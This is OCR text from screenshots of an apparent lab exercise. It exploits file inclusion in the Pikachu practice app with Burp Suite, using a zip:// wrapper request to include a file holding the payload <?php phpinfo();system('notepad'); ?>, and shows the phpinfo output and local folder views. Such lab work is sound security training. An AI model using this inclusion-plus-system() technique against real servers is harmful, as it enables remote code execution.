 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × +
er
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /vul/fileinclude/fi_remote.php?filename=
zip://F:\phpstudy_pro\pkq\vul\fileinclude\include\123.zip%23321.htmls&submit=
%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: pkq
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://pkq/vul/fileinclude/fi_remote.php?filename=include%2Ffile2.php&submit=%E6%8F%
90%E4%BA%A4%E6%9F%A5%E8%AF%A2
10 Cookie: PHPSESSID=d7uhria2fgnj7i7dvrvb4lt97t
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 0
13
14
Response
Pretty Raw Hex Render
pvzBhx9siRLoFt3ca7Ikf
05d1A88mBLHzQaoA1dL6o
RaB7CPI27DLHQSskSFRvG
1oUweNn7eJ3WO9QHvdMlr
zXx73aKiuiymEv2x22ICM
dOPcwMLahZ08UyKTMm38w
CVs1bvb60+UBMYFGl90d0
oWOmkvtnsaG8unK+PWMKl
sQkmMOo8ls4Wsx1EKcEVA
lgZz5ob0mbtZVFhWC301d
aqxNA2yh2VUBDnxJ1M1yR
Xgit4KuVDuBGzSbA2bmmt
mtsCb3+2lZmwm3hFNsA/C
jk/WHVVRbsMwU6tBVQsWJ
D3BZwKss+JUqSFRAO/F7E
8exC+vYfc5flxgzRdDGsD
kAm69TN+2OZCAm5ID/g9X
r/SFc2mzV/xs+6HwySTmd
mTfLrycUOIZM1hJwC3oem
1wmwVaglyi3Nz6JLQ+ZG5
eUKCyipJO4uR/wswAOIwB
logo" />
</a>
<h1 class="p">
PHP Version 7.3.4
</h1>
904 </td>
</tr>
905 </table>
906 <table>
907 <tr>
<td class="e">
System
</td>
<td class="v">
Windows NT DESKTOP-4SVT
AMD64
</td>
</tr>
908 <tr>
<td class="e">
Build Date
</td>
<td class="v">
Apr 2 2019 21:50:57
</td>
</tr>
909 <tr>
include
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 › out_dev (F:) › phpstudy_pro › pkq › vul › fileinclude › include
名称 修改日期 类型 大小
123.txt 2023/7/15 16:01 文本文档 1 KB
123.zip 2023/7/15 16:09 360压缩 ZIP 文... 355 KB
321.htmls 2023/7/15 16:04 HTMLS 文件 1 KB
快速访问
百度网盘同步空间
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
system (C:)
file (D:)
software (E:)
out_dev (F:)
out_down (G:
Data (H:)
网络
14 个项目
123.zip - 360压缩
文件 操作 设置 帮助
添加 解压到 一键解压 删除 图片压缩 工具
New
安全
123.zip - 解包大小为 353.3 KB
.. (上级目录) 123.txt 321.htmls file3.php file4.php
file5.php
大小: 353.0 KB 共 10 个文件 压缩率
321.htmls - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();system('notepad'); ?>